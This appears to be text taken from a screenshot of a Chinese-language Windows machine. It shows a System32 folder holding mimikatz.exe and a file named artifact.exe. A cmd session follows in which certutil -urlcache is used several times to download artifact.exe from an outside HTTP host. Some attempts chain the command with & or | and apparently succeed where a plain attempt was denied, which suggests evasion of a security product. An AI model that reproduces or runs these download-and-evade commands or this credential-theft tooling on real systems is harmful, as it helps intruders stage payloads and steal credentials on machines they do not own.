 本地磁盘 (C:) ▼ Windows ▼ System32 ▼
共享 ▼ 新建文件夹
名称 修改日期 类型 大小
artifact.exe 2021/6/11 10:54 应用程序 14 KB
perfc009.dat 2021/6/8 20:56 DAT 文件 111 KB
perfh009.dat 2021/6/8 20:56 DAT 文件 615 KB
PerfStringBackup.INI 2021/6/8 20:56 配置设置 1,197 KB
prfc0804.dat 2021/6/8 20:56 DAT 文件 109 KB
prfh0804.dat 2021/6/8 20:56 DAT 文件 359 KB
FNTCACHE.DAT 2021/6/8 18:55 DAT 文件 264 KB
vcamp140.dll 2021/5/19 16:12 应用程序扩展 533 KB
vccorlib140.dll 2021/5/19 16:12 应用程序扩展 387 KB
vcomp140.dll 2021/5/19 16:12 应用程序扩展 181 KB
concrt140.dll 2021/5/19 16:12 应用程序扩展 326 KB
mimikatz.exe 2021/1/19 19:54 应用程序 202 KB
license.rtf 2020/12/19 18:22 RTF 文档 115 KB
360SecLogon64.dll 2020/12/9 17:35 应用程序扩展 1,833 KB
vm3ddevapi64.dll 2019/2/20 4:18 应用程序扩展 214 KB
vm3dgl64.dll 2019/2/20 4:18 应用程序扩展 18,665 KB
vm3dglhelper64.dll 2019/2/20 4:18 应用程序扩展 163 KB
vm3dum64_10-stats.dll 2019/2/20 4:18 应用程序扩展 357 KB
vm3dum64_loader.dll 2019/2/20 4:18 应用程序扩展 109 KB
vm3dum64-stats.dll 2019/2/20 4:18 应用程序扩展 492 KB
vm3dum64.dll 2019/2/20 4:18 应用程序扩展 440 KB
vm3dum64_10.dll 2019/2/20 4:18 应用程序扩展 304 KB
vm3dum64_10-debug.dll 2019/2/20 4:18 应用程序扩展 396 KB
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
拒绝访问。
C:\Windows\system32>certutil
CertUtil: -dump 命令成功完成。
C:\Windows\system32>certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
**** 联机 ****
0000 ...
3800
CertUtil: -URLCache 命令成功完成。
C:\Windows\system32>certutil & certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
CertUtil: -dump 命令成功完成。
**** 联机 ****
0000 ...
3800
CertUtil: -URLCache 命令成功完成。
C:\Windows\system32>certutil | certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
**** 联机 ****
0000 ...
3800
CertUtil: -URLCache 命令成功完成。
C:\Windows\system32>